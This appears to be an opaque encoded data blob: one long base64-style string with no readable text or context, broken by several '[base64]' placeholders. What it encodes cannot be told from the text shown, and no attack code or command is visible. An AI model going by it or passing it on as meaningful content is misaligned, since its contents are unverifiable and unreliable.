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[base64]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[base64]/q3quD95rumefl6AnHQqPTg5wdpgNgKwaS3AhOE1xCme/iphxD1CY+0F5tK7NZZEKMPOKLNxq1gLnsWk7V6xdi27gn5R4I0zPg89PPFQiQNj3vcR5xzkdtlDPCyHLAkWDE+tr2DzCWl9ZUc+lVwKvjPzI5WgawsUAbSoVh11XLeGD+a4Jzax7zluzY0/glqag5dtxo3bq8X8OdiGeeq9DOEPkrWcYUZjgNb7xIPiSkwGLYCKmBnu38twi+xVqwHlscRREZ05hdK+/[base64]/5meXunkjXuu/UzM+YpKCEH3HPbJVtglr9rqzhmM9gngfbPVVPOqyHeH+WAEo5o5Up5CL+CC7tCIwiizkouQFzlHZBzFFsCQxJm6ATVV2mmXc2SiAu/u7wctRNbQxiVZJwyhekS95t2t2rSqPxtxNfMijGT9OqBnefzPMFTZExxM4kLddS/Z2Mou3wTvWtoecnOFMUun/FYoMF4IdyjrL6ZDeF6/PzF9VJ+19qd4fppnL1XNMyRug8q7iRVj3JgO7GXC/z1ewLa4yMmpF3t+TJpnRHup0XyQheFojQoZE4ODa4gA7Nx3Ci4tvy3SEZhryWCQUJaHrgQ1G6y/J09+on8l6FwqwHNMrntAS9KL/ojzpU89XgPCAtC7CY/H90iiNqdBqoD+33n8kpNLgFoJDqjaRR2mPdpZs8DifAKrokfCxiG6Rg8ZqJCHhLaEHHZAdNjSs6tiT69HcPpqmuwIRRiSKtVMT/caONjqVryjmfTbxVMhbBIE+VX0qRaakqYzb7vsCrdVYVfJUkEatEj+4ip9hfO//4XJc5HxamdY/6x3ZSwgUXrdLubH88zQqsxxLHfz31AEWdcKWuY/SDaHjeiubLjmJTtb5ExVTAlE0AHiCp05b18Jozw4gGj9HiywzDLmvT/ShTZGTWisv/wauk9i/A3zNkuaOeIfTftL84nOMtpiYJzt+6m8LePFRkw7Xk3CHRnbZGWeCIkJIGNZpKj1n/ir8p9Ryd3b+WgFjgULuvZ+jv2u5jhBcjQHocVBQ4Yvq/wkUmL5MJlvocbWko8VEKJ6qzE/z3ZxbaXxoCX9wV84u5AjvQ+ITF5R60EMyNoC3BcImw6XQc3/Mc2gvE7ZnBc7xJI4l8kKM3RQGtrcGkX4u2ZCGI9qhz2DpyDXWC74b877AdjfiCY2wONe9eW9VtrY4z5jY+LzDNRFLnM4uB2gjnVNxxDfivue0laHF5PEctrNWOsvFOSDzprkIIQW4jo1+IBWxY+VjrBnMOhmkxE/XuWFYPkMBboAJ4cdfF49Z9WRr2PhwAJd39Y0/1s7bMUjCDWxQ8214Zd0ZPRIbAp+hcLI2JYciMp7533iRrUEs86W3I11ZR+XbKeJZ1v+hoUo4eJFthuqLDP2sWVmVOZ0tSfFRHHCji5X5ZycKJm+WkvGUVr+oF2UiI37BbfYX+rAQFjcvR3mKr22xR28VXCVH6e/Rh7PQya12VRlYtxqLH2vt6b1M8qCLq1i8isVDNZZxBoAwuaGwitAvquHgAEyVbk501B7uXzllB4wozpyL6wuOI+kX+MP1FGPfmi5IfzK32waz1BvFu/cj4gROefevUSXaNxj6VOmGjOXGETnNJq7q34zqd9v8geAPSivC9qvhDXXZro17A7nuU2nvOdetwyNDRexx9o/gwrxJThvOO39GI4Dp/UQoNk6YqHOwUm4iPXTsk2tEM5gtrfIeu7smTfRwd5I+YyFDM0CW/4xbCohakTtvPS9IuGKWTnhLl2oOOCc6KxePIIIK8mEGCVrkVA0NO65nm9E2sTuH8PUik0EYcn4RhLHB8+wrl2v7nPwTxjVWmoTu2vgt9J0AvBmx4Rone0lO8JIkUGA4zRKFvPYCJTM3zJNCverXWgT2t+53+PZ5POaNqS55p3xK7sTAjQhcgl2hGNc1RR5/wE7/dfe4L+cGzkT82QUUkESwvfIbl8+VzhEiGZh5or0q3lJiVTWoW8B8VFEd3O0oTAo2umcMaufdV4uXrxvnFx4NIIXKepVTBe9AeAjOQwMu2V3o60gQh3UzSSftNTZVMO1/7k+vAnfnHbGSlQgZbe5xIZOyGZdXw04X70Zqnk1agDNuGi0G9+ZSdCx5K3pTJY8ATfXy2/tEEIF/i0qjITbToKsm8Te+/hA3t6xQwKzFXl/OhFhaaVRdeTSb08Gn2vTQy75FbHfm48s7UumevvZP1uR5lojrlQ6f7zG3NBIZ8tZAuRmEPVRa34XZuCzKDJSy6JoAGyclwfmASvQoaa+r0OPQYRhyuGdxiiQ/7NAC96BjwwDdhNBvsFogfZSckU7QrowNfMXHj1zk61N/ZAX4BNom2vXcAxLiE1yty+eIrYf7uedd+fXXwZXGuPus2momiHiH5QTzcVJ1IGeuMul3veuZifMD/zdwsBIyn9ekRtZEDpfbtgTPn3qQsoOqc/wsRvggehG3O6TesTqsvlTJaESw8secpJaXMxE5M9KrBqtngWCUd0m0iGVoswExom02IJ9Tm7xPIlCN5b0Qq6Wn94GCEahr+FS9wwH3HPVrkwUQryw5/JLH52nBjQZZSQ4gDQPO/chc/NV5KE6MgQeuql1sKJhf8T263xUb92CSOLT2+yIER+VHtgkKltye9rwbKUHa80l5Xi2OBRlGIIR20A2oVL28nwlR4RVIV6pHePfkXbSKFWmXdwL8cz8BBYVzLJeUt22sv4SAe4xe76/yZ/Y7C3qa5+wgOOFKPr+ZfhVA8h+jbO0ATOK+0xYyE7esb0eA5tOsUMAlhRiZfnJwjXQq9Fzlmeg5eVp1APhjAb/417Rq0c3DT4cPbKtyUnqV4wKRIiCk6Xt1BzNncARnvm0gVcwvALFDrELo7lmFO74H2s+2H7p4VKt00ZrClf/PeS9psg3JL16zLtAvIsBTzAjDJQ0fg1yqpjUMDZihDEztLUUndsuSPeH6ZeCBd/kUmgBu7P37xRC37K+mQG9y21YgkF90Cdr+T6RvtCTBBEA6B6ki0mar4pHGMZDC1uXKt69QXbl1UOapD1Uu6dmyiDkFT1hl3BVvUyJhV0YW9//MgYhbqqp6o5B80lyj3Obu3PgR9Tvliio3lEHD1T4O7G9g1z+sBYbFdIIkTeMH7jPUi8w5/LTuVjf50EsW4IW7xNc3OrnCQRxwgw3b+2f+G9qYVy8zpwq1V42Hh3u7aIgyTiidy6NzRx/RBe06PFkvRLTYWrd99xSiflhwSGxktBtf5btXncFeZVHz38GiVJ+oh3rUyXzqaYM7Zw5o0WijEtks1RHhzRFp225dH3RgisPbyTuBd/RN756kbeTA0zPpkEGeHBH9yuddFpFCrEo5ryhZKo/aT8R6mR1wHcAirU/4/[base64]/Jz7qf+cX7FdRuKnr18gqSYo/LiDSNxcA77uykmw9HxxuCG50+7ShPbBqfUoeHw+piGFarKHwRQojbNGG8cq+lnvkjSImmYCJq3GSuU5ygbMu0g5RZe1iwZFg1iwSiNPpYF/bo9Ry41h7RDZ92wnPjyiuWNoEGmMiWRfijyLvE07YYD+bMwIy9GEjQEm/hD/6Su45GHFOMpxqc7QJadLc/snufJ77BoOD+NFWGroYiSt6Q1/5T4o6MYSCLkTE4a1encLIYKpzrxzCpSf96Kw3VKWzaOQEVvX3f3zyWKNCS9fDjbdKBRPYgjVRVSyVfmAxs7AyyUbd5roaav3AYkUvaH44K61oKlIu3Ynz5feD6CRrCg6zP/8ZgBsFb1AbenNNOaV49clMCmWh5xGoLD6WPRVRBWmwmTuyArKuf36D2jpl54UMOGTKVA3jI94ZJjFax9mEA6EdIlIpsIx5qx3KSnUl1ZbubEzCzw1DnFjOEJZEY7DqaOlQmqbQsA1cilMn22V+6/WO6djdWbhuNRHuBAPJ6RDDFntqZgn5dOGBjd24KytkAEPzpNtMzh50cfefHsyxR3uOBVYkWkjTdfPpJCiWKtX+IP22d2Xr/RPq/qTvqszh49PS0jzVTwkBKDyNC9NGgtlcWW90ecgIGIvTPzESJfBVBYArHsKgpDoBwZliiGOCEkIq97cEwMYBjZAMp83zWOjAExcOaID4UJRiwawEePJbPelEbPwCuWNdBQ4j02OwDAD3VA+Vod+GBSCkppZ/B2IsFmkxCwy/AC5f9HkA1YAVwqdc9M8vnnt5xVWbXi6ARxHnsxk+oW42NJN+hYX7/h1lD2QRiqIuJj0U0bL2DU4OSheivBuoa2fVrw6Uozx4LKMfeWppYq5Cqj1g8GqzDGwbo497Ymj0v05Xx+gLiYqvf/ea3T5JbtHksc8DIyhB3cZSWq13/HZGLsk6mqtIU0h2K8Tj2Qx9svi1N10gE1a9TGFLT40lJlAA+eigaLSv6tdrvqk1wwNbB+Npwg7u4Wm/U1vbr+ZZ0pocmDgg8VZeH70Rt6CUFRLICrrZ/afPwZYIAvoo6ifEupvb8gM8EliDcAl/bXw5dYvwTewlDyUYa6YEZZiGHFfXmwsrW65chistnrAJcbbTQ4xvEXuhbTCv4ANcX/[base64]/wbT3y43M+uh+U0Ji/jo2Z1Kx4TJdRuZt7TzcFitcl3dJyKjCZ+EDVsLjdCcGqK934MtfmQqX7uKpuDOMlscq7OTwSdVHJCcvlnutwV306rzddJMsklX3kd6snURReOa5rzYHPgigWF6Yu/GPfbjRd5d6oGsEPfg5AX/[base64]/woM/OFMpFfdRNZbGLtkehENR0c2oD5x28wqhvzS+3UavpnlMUkaNdokCgczPkO9MHUUF6hWINcnARBr0LwV5iC/UNZ0Rh8DA0EGEbcJ8PidgvZC6ilaollNSrwIOgYnpfmzHFplcrGOPtf/firdk3hIJhEErqgMJhDQ5LsJ4PouG1URz+ua49U4fREFYrVr5qdiTSPTZhX1Wo9pT129RGM+KSIo/yKepZznTQxoadceZ+GVIyUgaEi0duubzPIOQNhPIknLgyIwO7eMOMoFT4ibDyyCnv95P2VkX7nFTo44stssHVT/XUPUg7h+FNmlFYyP6xVnzj/2uOwOAIxaNtcM2ZbrNN2Rg0BYNLo3N/3sfK6JVln5yB/umfDy4c7aUxt6LUlKCJB6HalgHZdpCNi7oK54oTS5P8P2c8UAjmaWmpE7rXl5ChojrVoQBLCxwPX57u9pUPz8Kgo/QY/mNxUebZdjc18MAm8s0jz9VpcM9Xcui7iCuJ5y8gRCL0s6mc+HO3ZkE7e5bXFgVA+sbr3jdBL/q79LUviSTkGyoZWu1ea9Gf3zGa1JjfmmDPAzVUpETHX3WhAmTAU9i45IWu2KqqtKBobt+dE7MO9Q56XCHGHWG2B+rI/KCm4E9NIeQPDTnKgVpJ0+GfCgulm6N+alHZlLyHS20XAsGWLDf8jcTqzbx18OOB/N9qkHUFN/su9vuMpETz78j6+YKjeNbmBvjfdH3RAf1I6AuND2CVbuTEQzP9wIXhDnXqmtiezvbxx62ZF2zXZL6tYykT7EtSYBnF3lbe3m0OygC6/tg656j6E3GY6R4NHeqPwdMiAnPdW0pXxsWgdkhLn3/Tea/H3DGyv/wMRYvOR34kUfx179KAHBOgLmU2KSrMgXoIV5HRwqqVzslsBI/[base64]/ArqI7AEHQIXIaEEVjxYEsIRLtFkcSfVfZexN7bLSWJUWy9q5HkqKubOhFBAJEjBv6J5DkHKbB5jts2xcjH8mRDP4mMyPwsZQO0Gesr684F5Hjq5aXcqb0kkCK7VhdS3zpOfN/eT82u9gddaqwiMgxSfzUfc/aWPKAUflrogovniSLQoun7ha/1QaDkP59ivkB5mBLW8ObbxitXGyM/v+NNYCfmP2PBf+P+Eytrw2qC93ZBq38Mo6hX7FAXVB9++O6KJ43iyKXujsXyeaToktbWaOIbQ/ZCGwBJ0WwYa/9lb3EVwYCgu6Ef3t8q/YbDdIijwmydALIW/MiG0HZqK4bAz7oq/MDUErj9vKCkHL5xxh8HigG1kEbncUuDBuv2BheDfZ8e4Xz2hhmNFlbRdgcOcU6VDQeN6p1B3qXkORQMghNANohzJo+VBDzu0Ecq0lQoIgl/[base64]/[base64]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[base64]/pUi2JNgGVtzmgTashS+KqBbyPcNXzvxH0p/kNXBpJFZwqTIErOuCAF95TZWkrVIXG1IXrqDBPeLKiMJjrGwdRE9t8/B5bvmXXFOzXJlQyLQbGKugrTv34HQ8GJ0FTxGI46zIIJEjDBexhJ9YcgGEQehCIkbU9VKiTKmSmsFYxvyY8S8vCeBs0rxBZ2FNBlKYcsUl0oYBkvEfbM4fUZ4WfvXvdWFC4/1B9J8DaUAcyowg3QcbLm5Fbs